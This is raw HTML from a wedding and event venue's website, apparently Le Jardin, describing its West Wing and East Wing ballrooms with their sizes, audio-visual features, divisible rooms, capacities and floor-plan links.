</div></div></div><div class="fe-block fe-block-f87240e4bff90ad6c1cb"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-image image-block" data-aspect-ratio="100.09551098376312" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.shared.constants.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/748.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/9882.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-film-grain.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-liquid.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-parallax.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-refracted-circles.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-refracted-lines.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.imageFluid" data-sqsp-block="image" id="block-f87240e4bff90ad6c1cb"><div class="sqs-block-content">













  <div
    class="fluid-image-component-root image-block-outer-wrapper design-layout-fluid image-position-left combination-animation-site-default individual-animation-site-default"
    data-component-id="f87240e4bff90ad6c1cb"
    data-test="image-block-fluid-outer-wrapper"
    data-is-image-stretched="true"
    data-is-mask-applied="false"
    data-media-focal-point="0.5,0.5"
    style="--image-component-focal-point: 50% 50%;--image-component-object-fit: cover;--image-component-overlay-opacity: 0;--image-component-overlay-blend-mode: normal;--image-block-overlay-color: 
;"
  >
    <div
      class="fluid-image-animation-wrapper sqs-image sqs-block-alignment-wrapper"
      data-animation-role="image"
    >
      <div
        class="fluid-image-container sqs-image-content js-image-container"
        
        style="overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);border-top-left-radius: 20px;border-top-right-radius: 20px;border-bottom-left-radius: 20px;border-bottom-right-radius: 20px;"
        data-sqsp-image-block-image-container
      >
        

        
        

        
          <a
            class="sqs-block-image-link js-content-mode-element content-fill"
            data-sqsp-image-block-link
            href="/thewestwing"
            
          >
            
          
          
          
          
          
          
          <img data-stretch="true"
  data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/be858635-9cc5-4364-99a6-4c4dbe24b208/DSC08815-Enhanced-NR.jpg"
  data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/be858635-9cc5-4364-99a6-4c4dbe24b208/DSC08815-Enhanced-NR.jpg"
  data-image-dimensions="4049x2704"
  data-image-focal-point="0.5,0.5"
  data-sqsp-image-block-image
  alt=""
  data-licensed-asset-preview="false"
  data-load="false" elementtiming="system-image-block" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/be858635-9cc5-4364-99a6-4c4dbe24b208/DSC08815-Enhanced-NR.jpg" width="4049" height="2704" alt="" sizes="100vw" style="display:block;object-position: var(--image-component-focal-point);object-fit: var(--image-component-object-fit);" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/be858635-9cc5-4364-99a6-4c4dbe24b208/DSC08815-Enhanced-NR.jpg?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/be858635-9cc5-4364-99a6-4c4dbe24b208/DSC08815-Enhanced-NR.jpg?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/be858635-9cc5-4364-99a6-4c4dbe24b208/DSC08815-Enhanced-NR.jpg?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/be858635-9cc5-4364-99a6-4c4dbe24b208/DSC08815-Enhanced-NR.jpg?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/be858635-9cc5-4364-99a6-4c4dbe24b208/DSC08815-Enhanced-NR.jpg?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/be858635-9cc5-4364-99a6-4c4dbe24b208/DSC08815-Enhanced-NR.jpg?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/be858635-9cc5-4364-99a6-4c4dbe24b208/DSC08815-Enhanced-NR.jpg?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
          
            
          
          <div class="fluidImageOverlay"></div>
        
          </a>
        

      </div>
      

    </div>
  </div>

</div></div></div><div class="fe-block fe-block-08072883f73c7ddf795d"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-08072883f73c7ddf795d"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h2 style="white-space:pre-wrap;">The West Wing</h2>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-bc89d123e4323e631f9d"><div class="sqs-block accordion-block sqs-block-accordion" data-blend-mode="NORMAL" data-block-type="69" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" id="block-bc89d123e4323e631f9d"><div class="sqs-block-content">




















  
  





<ul
  class="accordion-items-container"
  data-should-allow-multiple-open-items=""
  data-is-divider-enabled="true"
  data-is-first-divider-visible="true"
  data-is-last-divider-visible="true"
  data-is-expanded-first-item=""
  data-accordion-title-alignment="left"
  data-accordion-description-alignment="left"
  data-accordion-description-placement="left"
  data-accordion-icon-placement="right"
>
  
    <li class="accordion-item">

      
        
          <div
            class="accordion-divider accordion-divider--top"
            aria-hidden="true"
            style="
              height: 1px;
              opacity: 0.2;
            "
          ></div>
        
      

      <p
        class="
          accordion-item__title-wrapper
          
          
          sqsrte-small
        "
        role="heading"
        aria-level="3"
      >
        <button
          class="accordion-item__click-target"
          aria-expanded="false"
          style="
            padding-top: 10px;
            padding-bottom: 10px;
            padding-left: 0px;
            padding-right: 0px;
          "
        >
          <span
            class="accordion-item__title"
            style="
              

              
                padding-right: 14px;
              
            "
          >
            About
          </span>
          <div
            class="accordion-icon-container"
            data-is-open="false"
            aria-hidden="true"
            style="
              height: 14px;
              width: 14px;
            "
          >
            
              <div class="arrow-container">
                <div class="arrow"
                  style="
                    border-width: 1px;
                  "
                ></div>
              </div>
            
          </div>
        </button>
      </p>
      <div class="accordion-item__dropdown" role="region">
        <div
          class="
            accordion-item__description
            
            
            sqsrte-small
          "
          style="
            padding-top: 0px;
            padding-bottom: 15px;
            padding-left: 0px;
            padding-right: 0px;

            
            
            min-width: 100%;
            max-width: 300px;
          "
        >
          <p>The West Wing Ballroom venue specs are many, starting with over 12,000 square feet of event space, three private entrances all complimented by elegant and soaring 24 foot hand sculpted ceilings, extensive mouldings and intricate wall plaques. It is fully functional with three gorgeous, newly renovated bars, a state of the art audio and visual system, private washrooms, movable noise cancelling air walls that allow this room to be divided into three smaller event spaces called <a href="https://lejardin.com/the-chateau/west-wing/victorian/">The Victorian</a>, <a href="https://lejardin.com/the-chateau/west-wing/venetian/">Venetian</a> and <a href="https://lejardin.com/the-chateau/west-wing/versailles/">Versailles Ballrooms</a> (dimensions and capacities listed in the chart below). The audio &amp; visual system includes a completely integrated sound complemented with JBL subwoofers, table lighting (pin spot &amp; custom lighting available), intelligent lighting with moving head ﬁxtures, LED coffered ceilings, motorized drop down projection screens with HD projectors and in-house DJ booths.</p>
        </div>
      </div>

      
        <div
          class="accordion-divider"
          aria-hidden="true"
          style="
            height: 1px;
            opacity: 0.2;
          "
        ></div>
      

    </li>
  
    <li class="accordion-item">

      
        
      

      <p
        class="
          accordion-item__title-wrapper
          
          
          sqsrte-small
        "
        role="heading"
        aria-level="3"
      >
        <button
          class="accordion-item__click-target"
          aria-expanded="false"
          style="
            padding-top: 10px;
            padding-bottom: 10px;
            padding-left: 0px;
            padding-right: 0px;
          "
        >
          <span
            class="accordion-item__title"
            style="
              

              
                padding-right: 14px;
              
            "
          >
            Capacity 
          </span>
          <div
            class="accordion-icon-container"
            data-is-open="false"
            aria-hidden="true"
            style="
              height: 14px;
              width: 14px;
            "
          >
            
              <div class="arrow-container">
                <div class="arrow"
                  style="
                    border-width: 1px;
                  "
                ></div>
              </div>
            
          </div>
        </button>
      </p>
      <div class="accordion-item__dropdown" role="region">
        <div
          class="
            accordion-item__description
            
            
            sqsrte-small
          "
          style="
            padding-top: 0px;
            padding-bottom: 15px;
            padding-left: 0px;
            padding-right: 0px;

            
            
            min-width: 100%;
            max-width: 300px;
          "
        >
          <p>Full Room: 2000 Person Capacity<br>Divisible Into 3 Rooms</p>
        </div>
      </div>

      
        <div
          class="accordion-divider"
          aria-hidden="true"
          style="
            height: 1px;
            opacity: 0.2;
          "
        ></div>
      

    </li>
  
    <li class="accordion-item">

      
        
      

      <p
        class="
          accordion-item__title-wrapper
          
          
          sqsrte-small
        "
        role="heading"
        aria-level="3"
      >
        <button
          class="accordion-item__click-target"
          aria-expanded="false"
          style="
            padding-top: 10px;
            padding-bottom: 10px;
            padding-left: 0px;
            padding-right: 0px;
          "
        >
          <span
            class="accordion-item__title"
            style="
              

              
                padding-right: 14px;
              
            "
          >
            View Floor Plan
          </span>
          <div
            class="accordion-icon-container"
            data-is-open="false"
            aria-hidden="true"
            style="
              height: 14px;
              width: 14px;
            "
          >
            
              <div class="arrow-container">
                <div class="arrow"
                  style="
                    border-width: 1px;
                  "
                ></div>
              </div>
            
          </div>
        </button>
      </p>
      <div class="accordion-item__dropdown" role="region">
        <div
          class="
            accordion-item__description
            
            
            sqsrte-small
          "
          style="
            padding-top: 0px;
            padding-bottom: 15px;
            padding-left: 0px;
            padding-right: 0px;

            
            
            min-width: 100%;
            max-width: 300px;
          "
        >
          <p><a target="_blank" href="/s/West-Wing-Floor-Plan-Flyer.pdf">Click Here To View Floor Plan</a></p>
        </div>
      </div>

      
        <div
          class="accordion-divider"
          aria-hidden="true"
          style="
            height: 1px;
            opacity: 0.2;
          "
        ></div>
      

    </li>
  
</ul>
</div></div></div><div class="fe-block fe-block-d8f448b11cb58b35053d"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-image image-block" data-aspect-ratio="100.09551098376312" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.shared.constants.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/748.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/9882.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-film-grain.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-liquid.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-parallax.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-refracted-circles.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-refracted-lines.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.imageFluid" data-sqsp-block="image" id="block-d8f448b11cb58b35053d"><div class="sqs-block-content">













  <div
    class="fluid-image-component-root image-block-outer-wrapper design-layout-fluid image-position-left combination-animation-site-default individual-animation-site-default"
    data-component-id="d8f448b11cb58b35053d"
    data-test="image-block-fluid-outer-wrapper"
    data-is-image-stretched="true"
    data-is-mask-applied="false"
    data-media-focal-point="0.5,0.5"
    style="--image-component-focal-point: 50% 50%;--image-component-object-fit: cover;--image-component-overlay-opacity: 0;--image-component-overlay-blend-mode: normal;--image-block-overlay-color: 
;"
  >
    <div
      class="fluid-image-animation-wrapper sqs-image sqs-block-alignment-wrapper"
      data-animation-role="image"
    >
      <div
        class="fluid-image-container sqs-image-content js-image-container"
        
        style="overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);border-top-left-radius: 20px;border-top-right-radius: 20px;border-bottom-left-radius: 20px;border-bottom-right-radius: 20px;"
        data-sqsp-image-block-image-container
      >
        

        
        

        
          <a
            class="sqs-block-image-link js-content-mode-element content-fill"
            data-sqsp-image-block-link
            href="/theeastwing"
            
          >
            
          
          
          
          
          
          
          <img data-stretch="true"
  data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/29759559-2963-45ad-a8fd-14df137b4e82/East-Wing-Gallery-01.jpg"
  data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/29759559-2963-45ad-a8fd-14df137b4e82/East-Wing-Gallery-01.jpg"
  data-image-dimensions="1500x803"
  data-image-focal-point="0.5,0.5"
  data-sqsp-image-block-image
  alt=""
  data-licensed-asset-preview="false"
  data-load="false" elementtiming="system-image-block" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/29759559-2963-45ad-a8fd-14df137b4e82/East-Wing-Gallery-01.jpg" width="1500" height="803" alt="" sizes="100vw" style="display:block;object-position: var(--image-component-focal-point);object-fit: var(--image-component-object-fit);" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/29759559-2963-45ad-a8fd-14df137b4e82/East-Wing-Gallery-01.jpg?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/29759559-2963-45ad-a8fd-14df137b4e82/East-Wing-Gallery-01.jpg?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/29759559-2963-45ad-a8fd-14df137b4e82/East-Wing-Gallery-01.jpg?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/29759559-2963-45ad-a8fd-14df137b4e82/East-Wing-Gallery-01.jpg?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/29759559-2963-45ad-a8fd-14df137b4e82/East-Wing-Gallery-01.jpg?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/29759559-2963-45ad-a8fd-14df137b4e82/East-Wing-Gallery-01.jpg?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/29759559-2963-45ad-a8fd-14df137b4e82/East-Wing-Gallery-01.jpg?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
          
            
          
          <div class="fluidImageOverlay"></div>
        
          </a>
        

      </div>
      

    </div>
  </div>

</div></div></div><div class="fe-block fe-block-5f983c18d2c483dd368f"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-5f983c18d2c483dd368f"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h2 style="white-space:pre-wrap;">The East Wing</h2>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-8f5d68c43178881fb072"><div class="sqs-block accordion-block sqs-block-accordion" data-blend-mode="NORMAL" data-block-type="69" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" id="block-8f5d68c43178881fb072"><div class="sqs-block-content">




















  
  





<ul
  class="accordion-items-container"
  data-should-allow-multiple-open-items=""
  data-is-divider-enabled="true"
  data-is-first-divider-visible="true"
  data-is-last-divider-visible="true"
  data-is-expanded-first-item=""
  data-accordion-title-alignment="left"
  data-accordion-description-alignment="left"
  data-accordion-description-placement="left"
  data-accordion-icon-placement="right"
>
  
    <li class="accordion-item">

      
        
          <div
            class="accordion-divider accordion-divider--top"
            aria-hidden="true"
            style="
              height: 1px;
              opacity: 0.2;
            "
          ></div>
        
      

      <p
        class="
          accordion-item__title-wrapper
          
          
          sqsrte-small
        "
        role="heading"
        aria-level="3"
      >
        <button
          class="accordion-item__click-target"
          aria-expanded="false"
          style="
            padding-top: 10px;
            padding-bottom: 10px;
            padding-left: 0px;
            padding-right: 0px;
          "
        >
          <span
            class="accordion-item__title"
            style="
              

              
                padding-right: 14px;
              
            "
          >
            About
          </span>
          <div
            class="accordion-icon-container"
            data-is-open="false"
            aria-hidden="true"
            style="
              height: 14px;
              width: 14px;
            "
          >
            
              <div class="arrow-container">
                <div class="arrow"
                  style="
                    border-width: 1px;
                  "
                ></div>
              </div>
            
          </div>
        </button>
      </p>
      <div class="accordion-item__dropdown" role="region">
        <div
          class="
            accordion-item__description
            
            
            sqsrte-small
          "
          style="
            padding-top: 0px;
            padding-bottom: 15px;
            padding-left: 0px;
            padding-right: 0px;

            
            
            min-width: 100%;
            max-width: 300px;
          "
        >
          <p>The East Wing venue specs include 8,000 square feet of stunning event space, three private entrances, two private lobbies and its stunning design featuring soaring 26 foot hand sculpted ceilings, private washrooms and three newly renovated bars. The venue features a state of the art audio &amp; visual system including completely integrated sound with JBL subwoofers, table lighting (pinspot &amp; custom lighting available), intelligent lighting with moving head fixtures, LED covered ceilings, motorized drop down projector screens with HD projectors and in-house DJ booths. Finally with modular noise cancelling air walls, The East Wing Venue can be divided into three smaller event spaces named <a href="https://lejardin.com/the-chateau/east-wing/renaissance/">The Renaissance</a>, <a href="https://lejardin.com/the-chateau/east-wing/champagne/">Champagne,</a> and <a href="https://lejardin.com/the-chateau/east-wing/le-parisien/">Le Parisien Ballrooms.</a></p>
        </div>
      </div>

      
        <div
          class="accordion-divider"
          aria-hidden="true"
          style="
            height: 1px;
            opacity: 0.2;
          "
        ></div>
      

    </li>
  
    <li class="accordion-item">

      
        
      

      <p
        class="
          accordion-item__title-wrapper
          
          
          sqsrte-small
        "
        role="heading"
        aria-level="3"
      >
        <button
          class="accordion-item__click-target"
          aria-expanded="false"
          style="
            padding-top: 10px;
            padding-bottom: 10px;
            padding-left: 0px;
            padding-right: 0px;
          "
        >
          <span
            class="accordion-item__title"
            style="
              

              
                padding-right: 14px;
              
            "
          >
            Capacity
          </span>
          <div
            class="accordion-icon-container"
            data-is-open="false"
            aria-hidden="true"
            style="
              height: 14px;
              width: 14px;
            "
          >
            
              <div class="arrow-container">
                <div class="arrow"
                  style="
                    border-width: 1px;
                  "
                ></div>
              </div>
            
          </div>
        </button>
      </p>
      <div class="accordion-item__dropdown" role="region">
        <div
          class="
            accordion-item__description
            
            
            sqsrte-small
          "
          style="
            padding-top: 0px;
            padding-bottom: 15px;
            padding-left: 0px;
            padding-right: 0px;

            
            
            min-width: 100%;
            max-width: 300px;
          "
        >
          <p>Full Room: 1300 Person Capacity<br>Divisible Into 3 Rooms</p>
        </div>
      </div>

      
        <div
          class="accordion-divider"
          aria-hidden="true"
          style="
            height: 1px;
            opacity: 0.2;
          "
        ></div>
      

    </li>
  
    <li class="accordion-item">

      
        
      

      <p
        class="
          accordion-item__title-wrapper
          
          
          sqsrte-small
        "
        role="heading"
        aria-level="3"
      >
        <button
          class="accordion-item__click-target"
          aria-expanded="false"
          style="
            padding-top: 10px;
            padding-bottom: 10px;
            padding-left: 0px;
            padding-right: 0px;
          "
        >
          <span
            class="accordion-item__title"
            style="
              

              
                padding-right: 14px;
              
            "
          >
            View Floor Plan
          </span>
          <div
            class="accordion-icon-container"
            data-is-open="false"
            aria-hidden="true"
            style="
              height: 14px;
              width: 14px;
            "
          >
            
              <div class="arrow-container">
                <div class="arrow"
                  style="
                    border-width: 1px;
                  "
                ></div>
              </div>
            
          </div>
        </button>
      </p>
      <div class="accordion-item__dropdown" role="region">
        <div
          class="
            accordion-item__description
            
            
            sqsrte-small
          "
          style="
            padding-top: 0px;
            padding-bottom: 15px;
            padding-left: 0px;
            padding-right: 0px;

            
            
            min-width: 100%;
            max-width: 300px;
          "
        >
          <p><a target="_blank" href="/s/East-Wing-Floor-Plan-Flyer.pdf">Click Here To View Floor Plan</a></p>
        </div>
      </div>

      
        <div
          class="accordion-divider"
          aria-hidden="true"
          style="
            height: 1px;
            opacity: 0.2;
          "
        ></div>
      

    </li>
  
</ul>
</div></div></div></div></div>
    </div>
  
  </div>
  
</section>

  
    
    


  
  





<section
  data-test="page-section"
  
  data-section-theme=""
  class='page-section 
    
      full-bleed-section
      layout-engine-section
    
    background-width--full-bleed
    
      
      
    
    
      content-width--wide
    
    horizontal-alignment--center
    vertical-alignment--middle
    
      
    
    
    '
  
  data-section-id="671909791a179f306e825faf"
  
  data-controller="SectionWrapperController"
  data-current-styles="{
&quot;imageOverlayOpacity&quot;: 0.15,
&quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
&quot;sectionHeight&quot;: &quot;section-height--custom&quot;,
&quot;customSectionHeight&quot;: 22,
&quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
&quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
&quot;contentWidth&quot;: &quot;content-width--wide&quot;,
&quot;customContentWidth&quot;: 50,
&quot;sectionTheme&quot;: &quot;&quot;,
&quot;sectionAnimation&quot;: &quot;none&quot;,
&quot;backgroundMode&quot;: &quot;image&quot;
}"
  data-current-context="{
&quot;video&quot;: {
&quot;playbackSpeed&quot;: 0.5,
&quot;filter&quot;: 1,
&quot;filterStrength&quot;: 0,
&quot;zoom&quot;: 0,
&quot;videoSourceProvider&quot;: &quot;none&quot;
},
&quot;backgroundImageId&quot;: null,
&quot;backgroundMediaEffect&quot;: {
&quot;type&quot;: &quot;none&quot;
},
&quot;divider&quot;: {
&quot;enabled&quot;: false
},
&quot;typeName&quot;: &quot;page&quot;
}"
  data-animation="none"
  data-fluid-engine-section
   
  
     style="min-height: 22vh;" 
  
  
>
  <div
    class="section-border"
    
  >
    <div class="section-background">
    
      
    
    </div>
  </div>
  <div
    class='content-wrapper'
    style='
      
        
          
          
          padding-top: calc(22vmax / 10); padding-bottom: calc(22vmax / 10);
        
      
    '
  >
    <div
      class="content"
      
    >
      
      
      
      
      
      
      
      
      
      
      <div data-fluid-engine="true"><style>

.fe-671909791a179f306e825fae {
  --grid-gutter: calc(var(--sqs-mobile-site-gutter, 6vw) - 11.0px);
  --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (8 - 1)) ) / 8 );

  display: grid;
  position: relative;
  grid-area: 1/1/-1/-1;
  grid-template-rows: repeat(8,minmax(24px, auto));
  grid-template-columns:
    minmax(var(--grid-gutter), 1fr)
    repeat(8, minmax(0, var(--cell-max-width)))
    minmax(var(--grid-gutter), 1fr);
  row-gap: 11.0px;
  column-gap: 11.0px;
  overflow-x: hidden;
  overflow-x: clip;
}

@media (min-width: 768px) {
  .background-width--inset .fe-671909791a179f306e825fae {
    --inset-padding: calc(var(--sqs-site-gutter) * 2);
  }

  .fe-671909791a179f306e825fae {
    --grid-gutter: calc(var(--sqs-site-gutter, 4vw) - 11.0px);
    --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (24 - 1)) ) / 24 );
    --inset-padding: 0vw;

    --row-height-scaling-factor: 0.0215;
    --container-width: min(var(--sqs-site-max-width, 1500px), calc(100vw - var(--sqs-site-gutter, 4vw) * 2 - var(--inset-padding) ));

    grid-template-rows: repeat(8,minmax(calc(var(--container-width) * var(--row-height-scaling-factor)), auto));
    grid-template-columns:
      minmax(var(--grid-gutter), 1fr)
      repeat(24, minmax(0, var(--cell-max-width)))
      minmax(var(--grid-gutter), 1fr);
  }
}


  .fe-block-d22d56377968b7342104 {
    grid-area: 1/2/9/10;
    z-index: 1;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-d22d56377968b7342104 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-d22d56377968b7342104 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-d22d56377968b7342104 {
      grid-area: 1/2/9/26;
      z-index: 1;

      
        
      

      
    }

    .fe-block-d22d56377968b7342104 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-d22d56377968b7342104 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

</style><div class="fluid-engine fe-671909791a179f306e825fae"><div class="fe-block fe-block-d22d56377968b7342104"><div class="sqs-block embed-block sqs-block-embed" data-block-json="&#123;&quot;html&quot;:&quot;&lt;script src=\&quot;https://static.elfsight.com/platform/platform.js\&quot; async&gt;&lt;/script&gt;\n&lt;div class=\&quot;elfsight-app-89cfec41-96a3-44b4-879d-a004968a1d60\&quot; data-elfsight-app-lazy&gt;&lt;/div&gt;&quot;,&quot;resolvedBy&quot;:&quot;manual&quot;&#125;" data-block-type="22" data-sqsp-block="embed" id="block-d22d56377968b7342104"><div class="sqs-block-content"><script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-89cfec41-96a3-44b4-879d-a004968a1d60" data-elfsight-app-lazy></div></div></div></div></div></div>
    </div>
  
  </div>
  
</section>

  
</article>

          

          

          
            
          
        
      </main>
      
        <footer class="sections" id="footer-sections" data-footer-sections>
  
  
  
  
  
  
    
    


  
  





<section
  data-test="page-section"
  
  data-section-theme="bright"
  class='page-section 
    
      full-bleed-section
      layout-engine-section
    
    background-width--full-bleed
    
      
        section-height--custom
      
    
    
      content-width--wide
    
    horizontal-alignment--center
    vertical-alignment--middle
    
    
    bright'
  
  data-section-id="66e070d23f38c45f035a1115"
  
  data-controller="SectionWrapperController"
  data-current-styles="{
&quot;imageOverlayOpacity&quot;: 0.15,
&quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
&quot;sectionHeight&quot;: &quot;section-height--custom&quot;,
&quot;customSectionHeight&quot;: 0,
&quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
&quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
&quot;contentWidth&quot;: &quot;content-width--wide&quot;,
&quot;customContentWidth&quot;: 50,
&quot;sectionTheme&quot;: &quot;bright&quot;,
&quot;sectionAnimation&quot;: &quot;none&quot;,
&quot;backgroundMode&quot;: &quot;generative&quot;,
&quot;generative&quot;: {
&quot;type&quot;: &quot;gradient&quot;,
&quot;seed&quot;: 0,
&quot;count&quot;: 0,
&quot;size&quot;: 0,
&quot;speed&quot;: 0,
&quot;startColor&quot;: {
